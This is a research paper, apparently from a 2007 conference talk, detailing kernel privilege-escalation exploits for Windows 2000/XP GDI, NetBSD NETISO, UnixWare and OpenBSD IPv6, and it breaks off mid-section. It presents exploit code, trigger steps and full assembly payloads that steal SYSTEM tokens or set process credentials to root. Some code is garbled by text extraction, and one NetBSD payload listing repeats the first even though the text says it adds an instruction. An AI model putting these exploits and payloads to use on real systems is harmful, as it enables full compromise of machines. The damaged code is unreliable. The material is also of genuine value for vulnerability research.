# **Windows GDI Local Kernel Memory Overwrite**

*Vulnerability researched and exploit developed by* 

*Joel Eriksson <joel.eriksson@bitsec.com>*

## **About the bug**

The Graphics Device Interface, GDI, is part of the Win32-subsystem and is responsible for displaying graphics on devices such as video displays as well as printers.

Basic information about all GDI objects on the system are stored in a shared memory section named GdiSharedHandleTable. This table is automatically mapped read-only into every GUI-process on the system and its contents are only updated by the kernel.

Well, that is how it was supposed to be anyway. If one is able to determine the handle to the GdiSharedHandleTable shared memory section, it is possible to make an alternate mapping with full read-write access. Being able to write to data which only the kernel is supposed to write to can never be a good thing, depending on ones perspective of course.

This bug was found and reported to Microsoft by Cesar Cerrudo from Argeniss over two and a half years ago now (2004-10-22), but was not made public until the "Month of Kernel Bugs" project [1] in November 2006. Windows 2003 and Vista is not vulnerable, but all releases of Windows 2000 and XP were, until a couple of weeks after our talk at BlackHat Europe when a patch was released. ;)

When Cesar made the bug public, he made a PoC exploit available for crashing the system by filling the entire table with 0x58-chars. I expected a real exploit for the bug to be released shortly afterwards, but time went by and neither an exploit nor a patch was released. In January I decided to give it a try myself.

By this time I had no idea whether it was even possible to reliably exploit this vulnerability, since it was far from obvious judging from the PoC exploit and the crash it produced due to a read from NULL pointer.

## **Reliably determining the GDI section handle**

The first problem I faced was to come up with a reliable way for determining the handle to the shared memory section. The PoC exploit bruteforced the handle and assumed that the first valid handle it found was to the GDI section, which was far from a safe assumption and actually wasn't the case on any of the systems I tested it on initially.

To come up with a more reliable method I first had to learn more about the contents of GdiSharedHandleTable. After googling around and learning more about GDI in general, reading various MSDN-articles [2] and other resources I could find I learned that GdiSharedHandleTable is an array of these structs:

```
typedef struct { 
     DWORD pKernelInfo; // Pointer to kernelspace GDI object data 
     WORD ProcessID; // Process ID 
    WORD _nCount; \begin{array}{ccc} & // \text{ Reference count?} \\ \text{WORD nUpper;} & // \text{ Upper 16 bits of GDI object handle} \end{array} WORD nUpper; // Upper 16 bits of GDI object handle 
 WORD nType; // GDI object type ID 
 DWORD pUserInfo; // Pointer to userspace GDI object data 
} GDITableEntry;
```
The GdiSharedHandleTable array contains 0x4000 entries in Windows 2000 and 0x10000 entries in Windows XP. Since each entry occupies 16 bytes, the size of the GDI shared memory section is at least 0x40000 or 0x100000 bytes in Windows 2000 and Windows XP respectively.

Just checking that the size of memory section is at least 0x40000 / 0x100000 bytes large is actually often enough for reliably finding the GDI section, but not reliable enough for my taste. By examining the contents of the GDI table entries I should be able to determine whether I've really found the GDI table.

During my googling-session I had learned that a handle to a GDI object actually consisted of a 16-bits index into GdiSharedHandleTable, in the lower 16 bits, combined with a random 16-bit value, in the upper 16 bits, that should match the nUpper-field of the GDI table entry.

By creating a GDI object (like a window for instance, not necessarily a visible one though) I could sanity check each potential GDI section mapping by verifying that the nUpper-, ProcessID- and nTypefields for the GDI object I had created have the expected values.

Selected parts of the code I made for finding the GDI section:

```
hWnd = CreateWindow(0,0,0,0,0,0,0,0,0,0,0); 
hDC = GetDC(hWnd);wIdx = (WORD) (((DWORD) hDC) & Qxfft);
wUpr = (WORD) (((DWORD) hDC) >> 16);
nPID = GetCurrentProcessId(); 
... 
for (hMap = (HANDLE) 0; hMap < 0 \times 10000; hMap + | {
     ... (map section and check its size) 
     if (pGDI[wIdx].ProcessID == nPID 
     && pGDI[wIdx].wUpper == wUpr 
    & (pGDI[wIdx].wType & 0xFF) == 1) break; 
}
```
### **Setting up a kernel debugging environment**

For further research into the vulnerability I had to set up a decent debugging environment. I had no previous windows kernel debugging experience, so the first choice to make was what debugger to use.

The options available for serious kernel debugging in Windows have traditionally been SoftICE and Microsofts own WinDbg [3]. Since SoftICE is discontinued since a while back the choice was obvious. Besides being a very powerful kernel-mode debugger it also has the advantage of being free (as in beer).

The main drawback with using WinDBG is that it normally requires a two machine setup, for remote debugging through a serial port connection. Fortunately it is also possible to run the debuggee in a VMWare instance [4] and attach the virtual serial port to a named pipe, which can be attached to from WinDbg on the host or even connected to the virtual serial port of another VMWare instance in case you don't use Windows as the host OS.

# **Finding a way to exploit the bug**

So, we know how to find the GDI section and we have debugging set up so we can see what is happening when we produce a crash. Now it's time to figure out a way to use this bug into doing something useful, from an attacker's point of view. The obvious points of attack are the pUserInfo and pKernelInfo pointers, since it is quite likely that some part of the objects they point to will at some time be dereferenced and written to, or even used as a function pointer.

By manipulating the pUserInfo pointer for a GDI object owned by a privileged process we might be able to achieve arbitrary code execution in the context of that process. The advantage of this would be that we don't have to write a kernel-mode payload, which might be challenging. On the other hand it is probably quite hard, perhaps even impossible, to find a reliable and generic way to exploit it this way. There might not even be a privileged process available that uses GDI-resources and even if there is we don't have control over what types of objects it creates or what GDI operations it calls. Thus, I didn't even bother with this approach. Also, attacking the kernel directly is way more fun. ;-)

By manipulating the pKernelInfo pointer we hope to be able to achieve a write to an arbitrary kernelmode address, which would be trivial to turn into arbitrary code execution. When exploiting local kernel bugs any write-operation to an attacker-specified address is usually good enough for that. The reason for this is that even when we are not able to control the value that is written, we can almost always place our payload on the address the value represents. Even mapping the NULL page (address 0 to 0x1000) is possible:

```
dwAddr = 1; \frac{1}{2} Can't use 0 directly, but this will be rounded down to 0. :
ulSize = 0x1000; // 0x1000 bytes is more than enough for our payload
rc = NtAllocateVirtualMemory( 
     (HANDLE) -1, (PVOID) &dwAddr, 0, &ulSize, 
    MEM_COMMIT|MEM_RESERVE, PAGE_EXECUTE_READWRITE
);
```
The methodology used for finding a way to achieve an arbitrary memory overwrite was partially trial and error, by pointing the pKernelInfo pointer into specially crafted data, calling various GDI related system calls and observing in the debugger what happens. Besides crafting data and debugging I used static analysis of the WIN32K.SYS driver with IDA Pro to learn more about the GDI subsystem.

After some time of good old creative debugging I finally found a reliable way to write the value 2 (byte sequence: 02 00 00 00) to an arbitrary address. Since we are able to map the NULL page, I could actually use this number as the payload address directly. Another possibility would be to use two partial overwrites to construct a higher address (0x02000002) that can be mapped directly with VirtualAlloc().

My initial testing was done on Windows XP SP2 and I more or less assumed I would have to make some adjustments for achieving the overwrite Windows 2000 and perhaps even the previous XP servicepacks. Turns out this was not required, I had stumbled upon a completely reliable method for W2K/WXP \*.

## **The exploit method**

The method I came up with for triggering the write is the following:

- Create a BRUSH-object
- Point the pKernelInfo pointer into usermode data with:
	- z FakeKernelObj[0] = <Evil GDI Object Handle>
	- FakeKernelObj $[2] = 1$
	- z FakeKernelObj[9] = <Target Address>
- Call syscall NtGdiDeleteObjectApp(<Evil GDI Object Handle>)
- $\bullet$  Boom! 0x00000002 is written to <Target Address>

## **Determining where to write**

At this point the only remaining step is to find a suitable function pointer to overwrite. While there probably are many function pointers in the kernel that potentially could be used, we specifically need to find one which fulfills these conditions:

- It should be possible to reliably determine its address
- It should be called in the context of our exploit process
- It should be rarely used, specifically it must not be used during the time between us overwriting it and us triggering a call to it within the context of our exploit (which would lead to a BSoD)

The obvious choice is to overwrite the syscall pointer for a rarely used system call. Triggering a call to it is then just a matter of triggering the 0x2E interrupt with EAX being set to the syscall number. If we need to pass arguments to the syscall we can pass a pointer to them in the EDX register. Here is code for doing it in with GCC/MinGW:

```
DWORD DoSysCall(DWORD dwSysCall, PDWORD pdwArgs) 
{ 
     __asm__( 
         "mov %0,%%eax\n\t" 
          "mov %1,%%edx\n\t" 
          "int $0x2e\n\t" 
          "add $4,%%esp\n\t" 
: 100 minutes
         : "m"(pdwArgs), "m"(dwSysCall) 
         : "eax", "edx" 
     ); 
}
```
So, where are the syscall pointers stored and how can we determine the address to them? Well, there are actually two kinds of syscalls, which are stored in two separate tables. First there is the native NT API provided by the core kernel NTOSKRNL.EXE, with its syscall pointers being stored in a table named KiServiceTable. Then there are the syscalls for the Win32 subsystem, which includes the GDI related syscalls. These are stored in a table in WIN32K.SYS which is called W32pServiceTable.

My first choice was using a pointer in KiServiceTable, which was quite convenient since there are documented ways to determine its address. Specifically, I used a method posted to the rootkit.com message board under the pseudonym 90210 [5] which should be very reliable.

This worked like a charm for Windows XP SP2 and Windows 2000, but then mysteriously failed and caused a BSoD for Windows XP SP1. When checking it out with WinDbg I was surprised to see that it crashed on the write to the syscall pointer. Turns out KiServiceTable actually resides in the read-only text segment of NTOSKRNL but no Windows release (of the ones I tested) except XP SP1 actually enforces read-only kernel pages.

To my surprise, W32pServiceTable resided in the writable data segment of WIN32K.SYS and not its read-only text segment. This was perfect for our purposes, but unlike for KiServiceTable I did not know a reliable way to determine its address. It is not an exported symbol.

My first idea was searching for at least 600 consecutive pointers to the WIN32K.SYS text segment from within its data segment, since there are over 600 syscalls provided by WIN32K.SYS. This method worked fine in some cases, but not in the case that there are unrelated pointers to the text segment right before the start of W32pServiceTable.

The second and final idea was searching for the call to KeAddSystemServiceTable() withing the INITsection of WIN32K.SYS, which is used for registering W32pServiceTable in NTOSKRNL. The entire code for looking this up is 200+ lines, but here are selected parts of it.

First we need to find to find the KeAddSystemServiceTable IAT-entry:

```
for (i = 0; i < dwSize / sizeof(pid[0]); i++) {
          if (pid[i].Name != 0) {
                 ptd = (PIMAGE_THUNK_DATA) &pMap[pid[i].FirstThunk]; 
                for (j = 0; ptd[j].u1.AddressOfData; j++) {
                     DWORD x = ptd[j].u1.AddressOfData + 2; if (! strcmp( 
                            &pMap[x], 
                            "KeAddSystemServiceTable" 
 )) 
                            break; 
 } 
                 if (ptd[j].u1.AddressOfData != 0) 
                      break; 
 } 
      }
```
We calculate the address to the IAT-entry like this:

```
dwIAT = poh->ImageBase; 
dwIAT += pid[i].FirstThunk; 
dwIAT += j * sizeof(ptd[0]);
```
Then we search for the call to this IAT-entry, from within the INIT-section:

```
for (p = pInit; p < & pInit[dwInitSize-6]; p++)if (p[0] == 0xFF & & p[1] == 0x15)DWORD x = *((PDWORD) & p[2]);if (x == dwIAT) break; 
 }
```
Finally we search for the push of the W32pServiceTable-argument:

```
For (p - = 5; p > pInit; p--)if (p[0] == 0x68) {
                 DWORD x = * ((PDWORD) \&p[1]);
                 if (x \geq x \text{ dwDataMin} \& x \leq x \text{ dwDataMax}) {
                        dwW32pServiceTableAddr = x; 
                  break; 
 } 
 }
```
## **Payload**

Kernel-mode privilege escalation in Windows are not quite as simple as in Unix, instead of just setting an UID-field we need to either make or steal an access token, which is a rather complicated variablesized structure. The easiest way to escalate ones privileges is to "steal" an existing access token from a privileged process (e.g. running with SYSTEM-privileges).

The process of doing this is rather well understood, or so I thought. My first approach was using the same approach as other privilege escalation payloads I've seen [6]. This usually worked fine, especially when just triggering the exploit once, but occasionally it resulted in a BSoD.

I knew it was related to the payload, since when I used a payload that just immediately returned I could trigger the exploit in a loop all day long without crashing the system. By examining the crashes with WinDbg I noticed that the crashes seemed to be related to the reference counting of access tokens. The lowest three bits of the access token pointer was actually being used as a reference counter.

No matter what I tried, which included incrementing the reference count of the original token, setting the reference count of the stolen access token to zero and so on, I always ended up crashing if I repeatedly trigger the exploit. This was not good enough for me.

My final solution was very simple and also had the advantage of not leaking memory due to discarding the original access token. At the end of my exploit, after doing whatever I wanted to do with elevated privileges (like executing a privileged cmd.exe process), I trigger a restore-payload.

The restore-payload restores the original access token and also the original value of the overwritten syscall pointer. After this modification I've finally reached my goal, a reliable and stable local privilege escalation exploit for all Windows 2000 and Windows XP systems.

The full and commented payload(s), suitable for compiling with NASM, follows:

[BITS 32]

OFF\_ETHREAD equ 0x124 ; ETHREAD offset from fs OFF\_EPROCESS equ 0x44  $\qquad \qquad ;$  EPROCESS offset in ETHREAD %ifdef W2K PID\_SYSTEM equ 8 ; PID with SYSTEM-token OFF\_PID equ 0x9c ; UniqueProcessId-offset OFF\_FLINK equ 0xa0 ; Flink-offset OFF\_TOKEN equ 0x12c ; Token-offset %else PID\_SYSTEM equ 4 ; PID with SYSTEM-token OFF\_PID equ 0x84  $\qquad \qquad ;$  UniqueProcessId-offset OFF\_FLINK equ 0x88 ; Flink-offset OFF\_TOKEN equ 0xc8 ; Token-offset %endif PayloadCode: ; Get pointer to exploit process mov eax, [fs:OFF\_ETHREAD] ; eax = ETHREAD mov eax, [eax+OFF\_EPROCESS] ; eax = EPROCESS mov ecx, eax FindSystemProcess: mov eax, [eax+OFF\_FLINK] ; EPROCESS.ActiveProcessLinks.Flink sub eax, OFF\_FLINK  $\qquad \qquad ;$  eax = EPROCESS cmp DWORD [eax+OFF\_PID], PID\_SYSTEM ; Check if PID\_SYSTEM jnz FindSystemProcess ; If not, continue searching mov edx, [eax+OFF\_TOKEN] ; edx = EPROCESS.Token (System) mov eax, [ecx+OFF\_TOKEN] ; eax = EPROCESS.Token (Exploit) mov [ecx+OFF\_TOKEN], edx ; Exploit.Token = System.Token ret RestoreCode: ; Get pointer to exploit process mov eax, [fs:OFF\_ETHREAD] ; eax = ETHREAD mov eax, [eax+OFF\_EPROCESS] ; eax = EPROCESS mov ecx, [esp+4] ; ecx = Arg (pdwArgs) mov edx, [ecx]  $i$  edx = OrigToken mov [eax+OFF\_TOKEN], edx ; EPROCESS.Token = OrigToken mov eax, [ecx+4]  $\qquad \qquad ;$  eax = SysCallAddr mov edx, [ecx+8]  $\qquad \qquad$  ; edx = OrigSysCall mov [eax], edx ; \*SysCallAddr = OrigSysCall ret

## **Summary**

Except for being used by restricted users to escalate their privileges on a system this vulnerability could be abused for embedding an automatic privilege escalation stub into existing exploits for browser/office/whatever-bugs or on a malicious U3 USB-stick, to mention a few examples.

It totally bypasses the NT security model and makes any exploit which achieves code execution with any privileges a full system compromising exploit. It could also be used to bypass sandboxing solutions, such as SandboxIE [7]. In my humble opinion, this is quite serious, and I'm surprised to see that it took Microsoft several years to provide a patch for it.

To Microsofts defense, they might have considered this to be only a local DoS issue, until our BlackHat Europe talk…

### **References**

- 1. <http://projects.info-pull.com/mokb/>
- 2. <http://msdn.microsoft.com/msdnmag/issues/03/01/GDILeaks/>
- 3. <http://www.microsoft.com/whdc/devtools/debugging/default.mspx>
- 4. <http://www.catch22.net/tuts/vmware.asp>
- 5. [http://www.rootkit.com/newsread\\_print.php?newsid=176](http://www.rootkit.com/newsread_print.php?newsid=176)
- 6. <http://www.scan-associates.net/papers/navx.c>
- **7.** <http://www.sandboxie.com/>

# **NetBSD Local mbuf Overflow**

*Vulnerability found and exploit developed by* 

*Christer Öberg <christer.oberg@bitsec.com>*

# **NetBSD NETISO Introduction**

The NetBSD Vulnerability presented at Blackhat Las Vegas 2007 at the kernel wars talk is similar to the NetBSD vulnerability from the original kernel wars talk in Amsterdam. Both bugs were found using a fuzzing engine developed by Claes Nyberg <[claes.nyberg@bitsec.com>](mailto:claes.nyberg@bitsec.se).

## **The bug**

This bug is very similar to the CLNP vulnerability that was demonstrated in Amsterdam. A length variable in a sockaddr structure is exploited through a different system call (bind()). A call is made to bcopy() with the length argument controlled by the user through the sockaddr. This enables an attacker to overwrite parts of tp\_pcb structure, including a sockbuf structure within it.

The sockbuf structure contains among other things mbuf pointers which can be controlled with this overflow. When the socket is closed these mbufs within the sockbuf structure are freed by sbdrop().

The bcopy call from tp\_pcbbind() is shown below:

```
892 bcopy(tsel, tpcb->tp_lsuffix, (tpcb->tp_lsuffixlen = tlen));
```
The sockbuf and tp\_pcb structures are quite large and is therefore not shown here. They can be found in sys/netiso/tp\_pbc.h and sys/socketvar.h respectively.

The sbdrop function (shown on the next page), will free the mbufs associated with the sockbuf that was overwritten with the overflow earlier. This function is called when the socket is closed.

```
1024 sbdrop(struct sockbuf *sb, int len) 
1025 { 
1026 struct mbuf *m, *mn, *next;
1027 
1028 next = (m = sb - ssb_mb) ? m \rightarrow m_nextpkt : 0;
1029 while (len > 0) { 
1030 if (m == 0) { 
1031 if (next == 0) 
1032 panic("sbdrop");
1033 m = next;
1034 next = m->m_nextpkt;
1035 continue; 
1036 } 
1037 if (m->m_len > len) { 
1038 m->m_len -= len; 
1039 m->m_data += len; 
1040 sb->sb_cc -= len; 
1041 break;<br>1042 }
1042 } 
1043 len -= m->m_len; 
1044 sbfree(sb, m);
1045 MFREE(m, mn);
1046 m = mn;
1047 } 
1048 while (m && m->m_len == 0) { 
1049 sbfree(sb, m);
1050 MFREE(m, mn);
1051 m = mn;
1052 } 
1053 if (m) { 
1054 sb->sb_mb = m;
1055 m->m_nextpkt = next;
1056 } else 
1057 sb\text{-}sb\text{-}nb = next;<br>1058 /*
1058
1059 * First part is an inline SB_EMPTY_FIXUP(). Second part 
1060 * makes sure sb_lastrecord is up-to-date if we dropped 
1061 * part of the last record.<br>1062 */
1062
1063 m = sb \rightarrow sb mb;
1064 if (m == NULL) { 
1065 sb\text{-}sb\text{-}mbtail = NULL;1066 sb->sb_lastrecord = NULL;
1067 } else if (m->m_nextpkt == NULL)<br>1068 <br> sb->sb_lastrecord = m;
               sb->sb_lastrecord = m;
1069 }
```
## **Exploiting mbufs**

Mbufs are normally freed with the mfree() function shown below:

```
struct mbuf * 
m_free(struct mbuf *m) 
{ 
     struct mbuf *n; 
     MFREE(m, n); 
     return (n); 
}
```
The MFREE macro doing all the real work when freeing an mbuf is shown below:

```
#define MFREE(m, n) \ 
    MBUFLOCK( \
         mbstat.m_mtypes[ (m) ->m_type]--; \
         if ((m)->m_flags & M_PKTHDR) \
          m_tag_delete_chain((m), NULL); \ 
         (n) = (m)->m_next; \
         MOWNERREVOKE((m), 1, m->m_flags); \setminusif ((m)->m_flags & M_EXT) { \setminusm<sup>_</sup>ext_free(m, TRUE); \
          } else { \ 
             pool cache put(&mbpool cache, (m)); \setminus } \ 
)
```
Here are the macros and structs that define the mbuf structure in NetBSD:

```
#define MBUF_DEFINE(name, mhlen, mlen) \ 
    struct name \{\ \ \ \struct m_hdr m_hdr; \
        union \{\ \ \ \ \ \struct \{\ \ \ \ \struct pkthdr MH_pkthdr; \
             union \{\ \ \ \ \ \struct _m_ext MH_ext; \
                 char MH_databuf[(mhlen)]; \
             \} MH_dat; \
         \} MH; \setminuschar M_databuf [ (mlen) ]; \setminus } M_dat; \ 
} 
struct m_hdr { 
     struct mbuf *mh_next; /* next buffer in chain */ 
     struct mbuf *mh_nextpkt; /* next chain in queue/record */ 
     caddr_t mh_data; /* location of data */ 
     struct mowner *mh_owner; /* mbuf owner */ 
     int mh_len; /* amount of data in this mbuf */ 
     int mh_flags; /* flags; see below */ 
    paddr t mh paddr; /* physical address of mbuf */
     short mh_type; /* type of data in this mbuf */ 
};
```

```
struct pkthdr { 
     struct ifnet *rcvif; /* rcv interface */ 
     SLIST_HEAD(packet_tags, m_tag) tags; /* list of packet tags */ 
     int len; /* total packet length */ 
     int csum_flags; /* checksum flags */ 
     u_int32_t csum_data; /* checksum data */ 
}; 
struct _m_ext { 
     caddr_t ext_buf; /* start of buffer */ 
     void (*ext_free) /* free routine if not the usual */ 
     (struct mbuf *, caddr_t, size_t, void *); 
     void *ext_arg; /* argument for ext_free */ 
     size_t ext_size; /* size of buffer, for ext_free */ 
     struct malloc_type *ext_type; /* malloc type */ 
     struct mbuf *ext_nextref; 
     struct mbuf *ext_prevref; 
     union { 
         paddr_t extun_paddr; /* physical address (M_EXT_CLUSTER) */ 
                                /* pages (M_EXT_PAGES) */ 
#ifdef M_EXT_MAXPAGES 
         struct vm_page *extun_pgs[M_EXT_MAXPAGES]; 
#endif 
     } ext_un; 
#define ext_paddr ext_un.extun_paddr 
#define ext_pgs ext_un.extun_pgs 
#ifdef DEBUG 
     const char *ext_ofile; 
     const char *ext_nfile; 
     int ext_oline; 
     int ext_nline; 
     #endif 
}; 
MBUF_DEFINE(mbuf, MHLEN, MLEN); 
The MFREE macro will call the m_ext_free() function provided that we have set the 
M_EXT flag on our mbuf. 
The m_ext_free() function is shown below: 
m_ext_free(struct mbuf *m, boolean_t dofree) 
{ 
     if (MCLISREFERENCED(m)) { 
         MCLDEREFERENCE(m); 
    \} else if (m->m flags & M CLUSTER) {
         pool_cache_put_paddr(m->m_ext.ext_arg, 
         m->m_ext.ext_buf, m->m_ext.ext_paddr); 
     } else if (m->m_ext.ext_free) { 
         (*m->m_ext.ext_free)(dofree ? m : NULL, m->m_ext.ext_buf, 
         m->m_ext.ext_size, m->m_ext.ext_arg); 
         dofree = FALSE; 
     } else { 
         free(m->m_ext.ext_buf, m->m_ext.ext_type); 
     } 
     if (dofree) 
         pool_cache_put(&mbpool_cache, m); 
}
```
Only the first two and last two lines of that function are of interest provided that M\_EXT is the only flag set in m\_flags and that m\_ext.ext\_free is not set. In this scenario the two last lines of the function will put the mbuf into the mbpool cache. Since it has no business being there it will cause some problems later. The solution for this problem is to reinitialize the mbpool by calling mbinit(). The MCLISREFERENCED and \_MCLDEREFERENCE macros are shown below:

```
#define MCLISREFERENCED(m) ((m)->m_ext.ext_nextref != (m)) 
#define _MCLDEREFERENCE(m) \ 
   do \{ \}(m)->m_ext.ext_nextref->m_ext.ext_prevref = \
        (m)->m_ext.ext_prevref; \
        (m)->m_ext.ext_prevref->m_ext.ext_nextref = \
        (m)->m_ext.ext_nextref; \
    \} while (/* CONSTCOND */ 0)
```
MCLISREFERENCED(m) is true if our nextref pointer is not pointing to our own mbuf (i.e. there are more mbufs in the chain). If there are more mbufs in this chain the MCLDEREFERENCE macro is executed, this macro unlinks the mbuf being freed from the chain by joining the neighboring mbufs.

Imagine passing an mbuf to this macro with the ext\_nextref pointer set to 0xdeadbeef and the ext\_prevref pointer set to 0xbadc0ded. Then the result of the macro being executed can be described by the following two C-statements where NN and PP are the offsets to ext\_nextref and ext\_prevref within the mbuf respectively:

\*(unsigned \*) (0xbadc0ded+NN) = 0xdeadbeef \*(unsigned \*) (0xdeadbeef+PP) = 0xbadc0ded

This enables an attacker to write a 32-bit value to an arbitrary address. Possible targets to take control over the kernel are, saved return addresses on the stack, function pointers, sysent table etc.

Exploring the m\_ext\_free() function further, this time with the interesting bits highlighted we can see that there is an easier way of exploiting the mbuf.

```
m_ext_free(struct mbuf *m, boolean_t dofree) 
{ 
     if (MCLISREFERENCED(m)) { 
         MCLDEREFERENCE(m); 
     } else if (m->m_flags & M_CLUSTER) { 
        pool cache put paddr(m->m_ext.ext_arg,
         m->m_ext.ext_buf, m->m_ext.ext_paddr); 
     } else if (m->m_ext.ext_free) { 
         (*m->m_ext.ext_free)(dofree ? m : NULL, m->m_ext.ext_buf, 
         m->m_ext.ext_size, m->m_ext.ext_arg); 
         dofree = FALSE; 
     } else { 
         free(m->m_ext.ext_buf, m->m_ext.ext_type); 
     } 
     if (dofree) 
         pool_cache_put(&mbpool_cache, m); 
}
```
This time we don't want to exploit the unlinking of an mbuf. So we'll need to get the MCLISREFERENCED macro to evaluate false. This is achieved by referencing our own mbuf with the ext nextref pointer.

The second block of highlighted code shows us a function pointer within the mbuf structure being called if it is set! It is trivial to point m\_ext.ext\_free variable to a memory location we control and start executing code there when the mbuf is passed to m\_free()! Furthermore the variable dofree is set to

false in the same code block, which means that no attempt will be made to push the mbuf back into mbpool\_cache. This saves us the trouble of cleaning the pool up.

## **Payload**

My payload is really simple since all I have to do is elevate my privileges locally. The way I do that, is by obtaining a pointer to my process' proc pointer. The proc structure contains a pointer to a structure describing the credentials. Elevating the process privileges is a simple matter of changing the uid/gid values in the credential structure.

To obtain the proc pointer I mimic what curlwp does and first get a pointer to the curlwp (current light weight process). A proc pointer can then be obtained from the lwp structure.

The curlwp macro along with the curcpu() intel implementation is shown below:

```
#define curlwp curcpu()->ci_curlwp 
196 curcpu() 
197 { 
198 struct cpu_info *ci; 
199 
200 __asm __volatile("movl %%fs:%1, %0" : 
201 "=r" (ci) : 
202 "m" 
203 (*(struct cpu_info * const *)offsetof(struct cpu_info, ci_self))); 
204 return ci; 
205 }
```
Using this information we can write a simple payload to elevate the process privileges to root.

```
# first get proc pointer 
mov eax,[fs:0x4] 
mov eax,[eax+0x14] 
mov eax,[eax+0x10] 
mov eax,[eax+0x8] # get pcred pointer in proc struct 
mov [eax+0x4],0x0 # set UID to 0 
ret
```
Remember mbuf being MFREE'd in a while loop in sbdrop()? We can simply check what the "len" argument is and subtract accordingly to break out of the loop, but I'm lazy and we already got code execution going through the mbuf function pointer when the first mbuf in the chain is freed. So instead of playing nice and breaking out of the while loop like you'd normally do, I execute an "extra" leave instruction in the payload before returning and return to a frame "higher" up. So the new payload becomes:

```
# first get proc pointer 
mov eax,[fs:0x4] 
mov eax,[eax+0x14] 
mov eax,[eax+0x10] 
mov eax,[eax+0x8] # get pcred pointer in proc struct 
mov [eax+0x4],0x0 # set UID to 0 
ret
```
# **Unixware Exploitable NULL Pointer Dereference**

*Vulnerability found and exploit developed by* 

*Christer Öberg <christer.oberg@bitsec.com>*

## **Introduction**

I recently discovered an exploitable NULL pointer dereference in the latest UnixWare kernel (7.1.4) using a fuzzer coded up in minutes. At the time of writing, SCO has been informed but no patch has been released. I will therefore explain the bug and exploit as best I can without disclosing too much information.

# **The bug**

I'm not giving any detail how to trigger the bug, but I will say it is trivial to do and no special privileges are required to do so. The bug is a NULL pointer dereference. Two lines of disassembly of interest are shown below:

```
mov eax, [edi + 0Ch] 
call dword ptr [eax+4]
```
At this point edi is 0. The address space is shared between kernel and userland so if memory is mmap():ed at address 0x0 the eax register and function call can be controlled. This leads to arbitrary code execution in kernel context. Memory can be mapped at 0x0 using the MAP\_FIXED flag.

# **The Payload**

I was unable to find any existing UnixWare kernel shellcodes so I had to develop my own. Fortunately this turned out to be trivial to do. I decided to elevate the privileges of a process and execute a root shell.

In /usr/include/sys/proc.h I found the proc structure describing a Unixware process. The proc structure got a reference to a structure describing the credentials of the process (found at offset 0x78). The credential structure is found in /usr/include/sys/cred.h. The effective user id is found at offset four, followed by, effective group id and real user and group id.

Changing the values user/group id values of the process in this structure of a running kernel will change the credential of the process. To find the credentials structure we first need a struct proc pointer for the process. The easiest way I found to do this is to call the function prfind() with the desired PID as an argument.

I found this function reading disassembly listings of various functions, which was pretty stupid to be fair. I should have realized that Solaris and SCO share their SVR4 roots and saved myself some time reading the OpenSolaris source instead. Whats the point of this less that fascinating story? prfind() can be used on Solaris too :)

So far so good, but how do you find the prfind() function? Simple! Ask the kernel, there is a system call that will resolve kernel symbols called getksym().

Putting everything together, we get this payload:

```
push 0xaaaaaaaa ; process id 
mov eax,0xbbbbbbbb
call eax 
mov eax,[eax+0x78] ; struct cred 
mov dword [eax+4], 0        ; effective uid
mov dword [eax+8], 0 ; effective gid
mov dword [eax+12], 0         ; real uid
mov dword [eax+16], 0 ; real gid<br>add esp, 4 ; fixup sta
                                           ; fixup stack
ret in the set of the set of the set of the set of the set of the set of the set of the set of the set of the set of the set of the set of the set of the set of the set of the set of the set of the set of the set of the se
```
Yes I know this is not optimized, nor does it need to be. If you have a problem with that feel free to ruin it, but if you REALLY need the space and the ~3gig that user space provides you with isn't enough - you got other problems. ;)

# **OpenBSD IPv6 Remote mbuf Overflow**

*Vulnerability researched and exploit developed by* 

*Claes Nyberg <claes.nyberg@bitsec.com>*

## **Introduction**

This bug was found by Alfredo Ortega which also released a PoC that executed a breakpoint, but no working exploit. The advisory can be found at [1].

# **Targets**

OpenBSD 4.1 (prior to Feb. 26th, 2006), 4.0, 3.9, 3.8, 3.6 and 3.1 was tested and reported as vulnerable in the advisory from Core. I found the following default installations of OpenBSD (x86) releases to be vulnerable: 4.0, 3.9, 3.8, 3.7, 3.6, 3.5, 3.4, 3.3, 3.2 and 3.1. Earlier releases supporting IPv6 are likely to be vulnerable as well. The code has changed between 3.6 and 3.7 so a different technique is required for targeting versions  $\leq$  3.6. I focused on 3.7, 3.8, 3.9 and 4.0 in my exploit.

# **Taking control of execution flow**

By sending fragmented ICMPv6 packets it is possible to overwrite a complete mbuf structure.

```
From /usr/src/sys/sys/mbuf.h:
```

```
struct mbuf { 
    struct m_hdr m_hdr; 
    union { 
         struct { 
             struct pkthdr MH_pkthdr; /* M_PKTHDR set */ 
             union { 
                 struct m_ext MH_ext; /* M_EXT set */ 
                 char MH_databuf[MHLEN]; 
             } MH_dat; 
         } MH; 
        char M_databuf[MLEN]; / / !M_PKTHDR, !M_EXT */
     } M_dat; 
}; 
/* description of external storage mapped into mbuf, valid if M_EXT set */ 
struct m_ext { 
    caddr_t ext_buf; /* start of buffer */ 
                   /* free routine if not the usual */ 
   void (*ext free)(caddr t, u int, void *);
    void *ext_arg; /* argument for ext_free */ 
    u_int ext_size; /* size of buffer, for ext_free */ 
     int ext_type; 
    struct mbuf *ext_nextref; 
    struct mbuf *ext_prevref; 
#ifdef DEBUG 
    const char *ext_ofile; 
    const char *ext_nfile; 
    int ext_oline; 
    int ext_nline; 
#endif 
};
```
There are multiple possible ways of gaining control of the execution flow when controlling the whole mbuf structure. When the mbuf flags are set to M\_EXT (1), we can abuse the MH\_ext structure in the following ways:

- Overwrite the ext free function pointer to jump anywhere we want
- Set ext\_free=NULL and set ext\_buf to an address which is free'd by free(9)
- Set ext\_nextref and ext\_prevref to write a 32 bit value when unlinked

At this point it seems like overwriting the ext\_free function pointer inside the m\_ext structure in the mbuf is the most reliable way. The sad part is that we need to have a hard coded address to reach controlled data.

The registers ecx, ebx and esi points to the start of the overwritten mbuf and can be used to jump to controlled data (start of the overwritten mbuf). Unfortunately, a universal address which points to any jmp/call instruction for these registers have not been found.

Register values after jmp to start of controlled mbuf:

